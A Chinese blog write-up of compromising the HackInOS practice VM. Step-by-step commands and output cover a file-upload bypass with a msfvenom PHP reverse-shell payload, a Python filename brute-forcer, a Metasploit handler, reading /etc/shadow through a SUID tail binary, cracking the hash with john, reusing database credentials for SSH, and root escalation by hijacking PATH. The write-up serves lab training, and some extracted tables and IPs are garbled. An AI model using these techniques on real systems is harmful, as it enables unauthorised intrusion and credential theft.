# HackInOS靶机渗透writeup

# 原创

正道是沧桑 ● 于 2020-08-13 11:32:21 发布 ● 597 ☆ 收藏
 分类专栏: <u>渗透 靶机</u> 文章标签: <u>linux shell mysql php docker</u>
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/weixin\_43404260/article/details/107975969</u>
 版权



渗透 同时被 2 个专栏收录

8篇文章0订阅



6 篇文章 0 订阅 订阅专栏

## HackInOS靶机渗透writeup

## 0x00准备测试环境

导入下载好的HackInOS.ova文件后,将网络设置成桥接模式,并使用DHCP分配IP。

成功后打开的靶机图如下

| 🜠 HackInOS [正在运行] - Oracle VM VirtualBox |  |
|------------------------------------------|--|
|------------------------------------------|--|

| 管理   | 控制  | 视图   | 热键               | 设备    | 帮助     |    |  |  |  |   |    |    |             |       |   |
|------|-----|------|------------------|-------|--------|----|--|--|--|---|----|----|-------------|-------|---|
| /uln | /m  |      |                  |       |        |    |  |  |  | • | †↓ | Tr | <b>€</b> )) | 13:13 | ψ |
|      |     |      |                  |       |        |    |  |  |  |   |    |    |             |       |   |
|      |     |      |                  |       |        |    |  |  |  |   |    |    |             |       |   |
|      |     |      |                  |       |        |    |  |  |  |   |    |    |             |       |   |
|      |     |      |                  |       |        |    |  |  |  |   |    |    |             |       |   |
|      |     | hu   | mmir             | abir  | de cub |    |  |  |  |   |    |    |             |       |   |
|      |     | nu   |                  | Igun  | uscyb  | ei |  |  |  |   |    |    |             |       |   |
|      |     | P    | asswo            | ord   |        |    |  |  |  |   |    |    |             |       |   |
|      |     | Gu   | Iest S           | essic | n      |    |  |  |  |   |    |    |             |       |   |
|      |     |      |                  |       |        |    |  |  |  |   |    |    |             |       |   |
|      |     |      |                  |       |        |    |  |  |  |   |    |    |             |       |   |
|      | Ubi | Inti | 1 <sup>©</sup> 1 | 6.04  |        |    |  |  |  |   |    |    |             |       |   |
|      |     |      |                  |       |        |    |  |  |  |   |    |    |             |       |   |

🖸 🖶 🔲 🗮 🕅 🚫 🐼 Right Ctrl

## 0x01渗透过程

1. 使用nmap扫描确定目标机器IP

nmap -sn 16.16.16.0/24

//确定目标机器IP为16.16.156,并发现8000端口提供web服务

2. 使用浏览器插件header editor将localhost替换成16.16.16.156即可正常打开页面。

| 编辑                   |                               |
|----------------------|-------------------------------|
| 名称<br>local          |                               |
| 规则类型                 | ○ 阻止请求                        |
| 匹配类型                 | 🔿 全部 💿 正则表达式 🔿 网址前缀 🔿 域名 🔿 网址 |
| 匹配规则<br>localhost    |                               |
| 排除规则                 |                               |
| 执行类型                 | ● 常规 ○ 自定义函数                  |
| 重定向至<br>16.16.16.156 |                               |
|                      |                               |

#### 通过fuzzing遍历目录发现此站点敏感目录如下

/license.txt
/readme.html
/robots.txt
/upload.php
/uploads/
/wp-admin/
/wp-content/
/wp-includes/
/wp-config.php
/wp-login.php
/wp-includes/rss-functions.php
/wp-admin/install.php

打开/robots.txt后发现

Disallow:/upload.php Disallow:/uploads

查看/upload.php是一个上传功能页面,猜测/uploads是上传后保存的路径

尝试传入php一句话,没有路径回显,猜想应该是做了文件后缀验证或文件内容验证

尝试将后缀改为png、jpg等,但仍然无法上传成功,所以猜测应该是对文件头做了验证

上传正常图片后回显

虽然能正常上传,但是明显文件名改了,没有正确的文件路径,也无法利用,再次陷入僵局。

左思右想,无限尝试最后在/upload.php源代码发现了突破

源码中注释了一个GitHub的链接

://github.com/fatihhcelik/Vulnerable-Machine---Hint -->

github中是upload.php的源码

```
!DOCTYPE html>
body>
div align="center">
form action="" method="post" enctype="multipart/form-data">
   <br>
   <b>Select image : </b>
  <input type="file" name="file" id="file" style="border: solid;">
/form>
?php
if(isset($_POST["submit"])) {
$rand number = rand(1,100);
$target_dir = "uploads/";
$target_file = $target_dir . md5(basename($_FILES["file"]["name"].$rand_number));
$file_name = $target_dir . basename($_FILES["file"]["name"]);
$imageFileType = strtolower(pathinfo($file_name,PATHINFO_EXTENSION));
$type = $_FILES["file"]["type"];
$check = getimagesize($_FILES["file"]["tmp_name"]);
$uploadOk = 0;
 if($uploadOk == 1){
     move_uploaded_file($_FILES["file"]["tmp_name"], $target_file.".".$imageFileType);
/body>
/html
```

由php代码发现上传文件后修改了名字,比如上传的是test.png,则修改后的文件名为:md5(test.png+随机数).png check函数检查文件mime值是否匹配,如果不是,将会报错。

整个php没有对文件后缀做验证

所以思路就是,将php木马写入到png图片中,修改后缀为php后上传。

```
·····
```

#### 制作PHP图片木马。

#*在*kali中使用msfvenom制作php木马 msfvenom -p php/meterpreter\_reverse\_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > sh ell.php #将做好的php木马写入到一个png图片中 cat shell.php >> kali.png #将png换成php后缀 mv kali.png kali.php

写python脚本确定php木马上传后修改的文件名

```
#!/usr/bin/env python
# -*- coding:utf-8 -*-
import hashlib
import requests
for x in range(101):
    dir = "/uploads/"
    file_name = hashlib.md5(('kali.php' + str(x)).encode(encoding='utf-8')).hexdigest()
    file = dir + file_name + '.php'
    url = "http://16.16.156:8000" + file
    r = requests.get(url)
    code = r.status_code
    if code == 200:
        print(url)
        break
    else:
        print("do not worry.")
```

6. msf设置监听

```
msfconsole
msf5 > use expoit/mulit/hander
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
  Name Current Setting Required Description
Payload options (php/meterpreter_reverse_tcp):
  Name Current Setting Required Description
                                   The listen address (an interface may be specified)
  LPORT 4444
Exploit target:
  Id Name
  0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 16.16.16.155
lhost => 16.16.16.155
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 16.16.16.155:1234
```

7. 上传文件,并执行前面的python脚本

8. 成功后会在msfconsole中收到一个meterpreter的会话

#### [\*] Started reverse TCP handler on 16.16.16.155:1234

[\*] Meterpreter session 1 opened (16.16.15.1234 -> 16.16.156.156:39040) at <u>2020-08-12 16:45:54 +0800</u>

meterpreter <u>> ls</u>

#使用sysinfo查看受控机器的系统信息

meterpreter > sysinfo

Computer : 1afdd1<u>f6b82c</u>

OS : Linux 1afdd1f6b82c 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86\_64 Meterpreter : php/linux

#ps查看所有运行进程及关联的用户

meterpreter > ps

#### Process List

============

| PID | Name      | User     | Path                                                              |
|-----|-----------|----------|-------------------------------------------------------------------|
|     |           |          |                                                                   |
| 1   | apache2   | root     | apache2 -DFOREGROUND                                              |
| 15  | /bin/bash | root     | /bin/bash /etc/init.d/delete.sh                                   |
| 96  | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 98  | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 105 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 107 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 495 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 497 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 499 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 500 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 501 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 629 | apache2   | www-data | apache2 -DFOREGROUND                                              |
| 697 | sleep     | root     | sleep 300                                                         |
| 698 | sh        | www-data | <pre>sh -c ps ax -w -o pid,user,cmdno-header 2&gt;/dev/null</pre> |
| 699 | ps        | www-data | ps ax -w -o pid,user,cmdno-header                                 |

发现有个脚本一直在运行,cat一下这个/etc/init.d/delete.sh发现,每过五分钟就删除一次/uploads/下的所有.php后缀的文件。以 root运行,此时的权限还不能杀掉此进程,看来还需要提权。



### 0x02提权(后渗透)

列举Suid文件

find / -perm -u=s -type f 2>/dev/null

| ww-data@1afdd1f6b82c:/var/www/html/uploads\$ find / type f -perm -u=s 2>/dev/null |
|-----------------------------------------------------------------------------------|
| /html/uploads\$ find / type f -perm -u=s 2>/dev/null                              |
| usr/bin/chsh                                                                      |
| usr/bin/gpasswd                                                                   |
| usr/bin/passwd                                                                    |
| usr/bin/newgrp                                                                    |
| usr/bin/tail                                                                      |
| usr/bin/chfn                                                                      |
| bin/mount                                                                         |
| bin/umount                                                                        |
| bin/su                                                                            |

从返回结果看到,tail命令是具有root权限的

可以使用tail命令来查看/etc/shadow读取用户密码hash值



使用john工具爆破

john shadow --show root:john:17951:0:99999:7:::

得出root密码为 john

su root cd ~ cat flag Life consists of details..

查看flag文件内容为 生活包括细节

感觉并没有这么简单......

使用ssh连接试一下

ssh 16.16.16.156
The authenticity of host '16.16.16.156 (16.16.16.156)' can't be established.
ECDSA key fingerprint is SHA256:TW0nX/yND0yHIOROC6P/fnW1FZBF8bZkZUA258XTvD0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '16.16.16.156' (ECDSA) to the list of known hosts.
root@16.16.16.156's password:
Permission denied, please try again.
root@16.16.156's password:

果然登录不了,猜测之前得到的root账号是目标内部虚拟机的账号。

回头找找还有什么遗漏......

好像在获取shell的时候没有对网站的目录结构进行信息收集

所以用meterpreter将html目录下的所有文件都download下来

meterpreter > downoload -r html /root/Desktop/hackinos

|    | uploads                                        | 4.0 KiB  | folder              | 今天     |  |  |  |
|----|------------------------------------------------|----------|---------------------|--------|--|--|--|
|    | wp-admin                                       | 4.0 KiB  | folder              | 今天     |  |  |  |
|    | wp-content                                     | 4.0 KiB  | folder              | 今天     |  |  |  |
|    | wp-includes                                    | 12.0 KiB | folder              | 今天     |  |  |  |
| 0  | index.php                                      | 418 字节   | PHP script          | 2013年0 |  |  |  |
|    | license.txt                                    | 19.5 KiB | plain text document | 2019年0 |  |  |  |
|    | readme.html                                    | 7.2 KiB  | HTML document       | 2018年0 |  |  |  |
|    | robots.txt                                     | 52 字节    | plain text document | 2019年0 |  |  |  |
| 0  | upload.php                                     | 1.1 KiB  | PHP script          | 2019年0 |  |  |  |
| 9  | wp-activate.php                                | 6.7 KiB  | PHP script          | 2018年1 |  |  |  |
| 0  | wp-blog-header.php                             | 364 字节   | PHP script          | 2015年1 |  |  |  |
| 0  | wp-comments-post.php                           | 1.8 KiB  | PHP script          | 2018年0 |  |  |  |
| 0  | wp-config.php                                  | 3.1 KiB  | PHP script          | 昨天     |  |  |  |
| 23 | 23 个项目: 150.4 KiB (153.980 字节), 可用空间 : 8.4 GiB |          |                     |        |  |  |  |

一个个筛选,发现了wp的配置文件wp-config.php

```
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'wordpress');
/** MySQL database password */
define('DB_PASSWORD', 'wordpress');
/** MySQL hostname */
define('DB_HOST', 'db:3306');
```

#### 连进mysql看看

meterpreter > shell Process 248 created. Channel 1715 created. echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py //使用python获取一个交互式shell python /tmp/asdf.py www-data@1afdd1f6b82c:/var/www/html/uploads\$ mysql -u wordpress -p wordpress -h db <html/uploads\$ mysql -u wordpress -p wordpress -h db</pre> Enter password: wordpress Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Welcome to the MariaDB monitor. Commands end with ; or g. Your MySQL connection id is 14 Server version: 5.7.25 MySQL Community Server (GPL) Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type 'c' to clear the current input statement. MySQL [wordpress]>

看下有什么数据库

| MySQL [wordpress]> sh             | now databases;                   |     |  |
|-----------------------------------|----------------------------------|-----|--|
| show databases;                   |                                  |     |  |
| +                                 | +                                |     |  |
| Database                          |                                  |     |  |
| +                                 | +                                |     |  |
| <pre>information_schema</pre>     |                                  |     |  |
| wordpress                         |                                  |     |  |
| +                                 | +                                |     |  |
| 2 rows in set (0.00 s             | sec)                             |     |  |
| MySQL [wordpress]> us             | se wordpress                     |     |  |
| use wordpress                     |                                  |     |  |
| Database changed                  |                                  |     |  |
| MySQL [wordpress]> sh             | now tables;                      |     |  |
| show tables;                      |                                  |     |  |
| +                                 | +                                |     |  |
| lables_in_wordpress               |                                  |     |  |
| +                                 | +                                |     |  |
| nost_ssn_crea                     |                                  |     |  |
| wp_commentmeta                    |                                  |     |  |
| wp_comments                       |                                  |     |  |
| wp_IIIKS                          |                                  |     |  |
| wp_opcions                        |                                  |     |  |
| wp_postneta                       |                                  |     |  |
| wp_poses<br>  wn term relationshi | ins                              |     |  |
| wp_term_terationshi               |                                  |     |  |
| wp_termmeta                       |                                  |     |  |
| wp terms                          |                                  |     |  |
| wp usermeta                       |                                  |     |  |
| wp users                          |                                  |     |  |
| · ·_<br>+                         | +                                |     |  |
| 13 rows in set (0.00              | sec)                             |     |  |
| MySQL [wordpress]> se             | elect * from host_ssh_cred;      |     |  |
| <pre>select * from host_ss</pre>  | sh_cred;                         |     |  |
| ++                                |                                  | ·-+ |  |
| id                                | рм                               |     |  |
| ++                                |                                  | +   |  |
| hummingbirdscyber                 | e10adc3949ba59abbe56e057f20f8836 |     |  |
| +                                 |                                  | +   |  |
| 1 row in set (0.01 se             | ec)                              |     |  |
|                                   |                                  |     |  |

查询md5得到hummingbirdscyber的账号密码 123456

### 转手直接ssh成功登录

| root@kali:~# ssh h                                                 | ummingbirdscyber@16.16.16.156              |  |  |  |  |  |
|--------------------------------------------------------------------|--------------------------------------------|--|--|--|--|--|
| hummingbirdscyber@                                                 | hummingbirdscyber@16.16.16.156's password: |  |  |  |  |  |
| Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64) |                                            |  |  |  |  |  |
|                                                                    |                                            |  |  |  |  |  |
| * Documentation:                                                   | https://help.ubuntu.com                    |  |  |  |  |  |
| * Management:                                                      | https://landscape.canonical.com            |  |  |  |  |  |
| * Support:                                                         | https://ubuntu.com/advantage               |  |  |  |  |  |
|                                                                    |                                            |  |  |  |  |  |
| 39 packages can be updated.                                        |                                            |  |  |  |  |  |
| 0 updates are security updates.                                    |                                            |  |  |  |  |  |
|                                                                    |                                            |  |  |  |  |  |
| *** System restart required ***                                    |                                            |  |  |  |  |  |
| Last login: Wed Aug 12 18:48:39 2020 from 192.168.1.13             |                                            |  |  |  |  |  |
| hummingbirdscyber@vulnvm:~\$                                       |                                            |  |  |  |  |  |
|                                                                    |                                            |  |  |  |  |  |

查看下,果然是个低权限账号呀,又得提权~

看来前面的功夫都浪费在了虚拟机上,果然坑阿

那么,现在开始真正的提权吧!

## 0x03提权

查看下当前账号的权限

#### hummingbirdscyber@vulnvm:~\$ id

uid=1000(hummingbirdscyber) gid=1000(hummingbirdscyber) groups=1000(hummingbirdscyber),4(adm),24(cdrom),30(dip) 46(plugdev),113(lpadmin),128(sambashare),129(docker) hummingbirdscyber@vulnvm:~\$ whoami hummingbirdscyber hummingbirdscyber@vulnvm:~\$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false hummingbirdscyber:x:1000:1000:hummingbirdscyber,,,:/home/hummingbirdscyber:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin hummingbirdscyber@vulnvm:~\$ cat /etc/shadow cat: /etc/shadow: Permission denied

继续suid走一波

hummingbirdscyber@vulnvm:~\$ find / type f -perm -u=s 2>/dev/null /home/hummingbirdscyber/Desktop/a.out /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/lib/x86 64-linux-gnu/oxide-qt/chrome-sandbox /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/xorg/Xorg.wrap /usr/sbin/pppd /usr/bin/chsh /usr/bin/gpasswd /usr/bin/passwd /usr/bin/newgrp /usr/bin/sudo /usr/bin/chfn /usr/bin/pkexec /bin/mount /bin/ping6 /bin/umount /bin/su /bin/fusermount /bin/ping

貌似找到一个有用的 a.out

```
查看一下这个文件类型 file /home/hummingbirdscyber/Desktop/a.out
```

hummingbirdscyber@vulnvm:~\$ file /home/hummingbirdscyber/Desktop/a.out /home/hummingbirdscyber/Desktop/a.out: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically l inked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c26eb2ef5db60afbef3a4357d92a f730870b2fd4, not stripped

是个具有sudo权限的可执行文件,执行一下试试

hummingbirdscyber@vulnvm:~/Desktop\$ ./a.out root

返回值是个 root, 是不是有点像是 whoami 命令

这时我们的思路就是利用环境变量劫持whoami命令

先查看下\$PATH

hummingbirdscyber@vulnvm:~/Desktop\$ echo **\$PATH** /home/hummingbirdscyber/bin:/home/hummingbirdscyber/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin :/sbin:/bin:/usr/games:/usr/local/games:/snap/bin

发现里面有个 /home/hummingbirdscyber/.local/bin,所以我们就直接利用这个环境变量即可

进入此目录发现 .local 下没有bin目录,直接创建bin目录

在bin目录下 touch whoami, 然后执行 echo "/bin/sh" > whoami, 别忘了给whoami添加执行权限 chmod +x whoami

此时再去执行 a.out 发现弹回了一个shell,再次使用python弹出交互式shell

最终效果如下:



一般flag什么的都会在home目录下,我们去找一下

